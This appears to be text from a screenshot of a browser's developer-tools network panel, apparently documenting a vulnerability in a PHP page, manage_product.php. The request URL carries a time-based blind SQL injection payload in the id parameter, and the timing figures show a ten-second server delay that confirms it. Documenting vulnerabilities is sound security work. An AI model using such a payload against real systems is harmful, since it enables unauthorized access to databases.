 Name
manage_product.php?id=1%27%20and%20(select%201%20from%20(select(sleep(10)))x)%20and%20%27q%27=%27q
settings.json
data:application/js...
3 requests 3.6 kB transferred 3.3 kB resources Finish: 10.48 s DOMContentLoaded: 10.63 s Load: 10.63 s
× Headers Payload Preview Response Initiator Timing Cookies
Initial connection 299.75 ms
Request/Response DURATION
Request sent 0.45 ms
Waiting (TTFB) 10.04 s
Content Download 0.68 ms
Explanation 10.35 s
Server Timing TIME
During development, you can use the Server Timing API to add insights into the server-side timing of this request.